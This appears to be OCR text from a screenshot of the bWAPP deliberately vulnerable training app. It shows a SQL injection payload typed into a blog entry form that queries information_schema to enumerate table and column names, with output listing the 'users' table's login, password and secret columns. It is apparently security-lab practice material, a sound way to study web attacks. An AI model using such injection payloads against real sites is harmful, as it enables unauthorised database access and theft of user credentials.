 Add an entry to our blog:
entry',(select group_concat(column_name) from information_schema.columns where
table_name="users" and table_schema=database()))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 bWAPP 2020-09-
22
15:42:07 entry
2 blog,heroes,movies,users,visitors 2020-09-
22
15:44:09 entry
3 id,login,password,email,secret,activation_code,activated,reset_code,admin 2020-09-
22
15:45:24 entry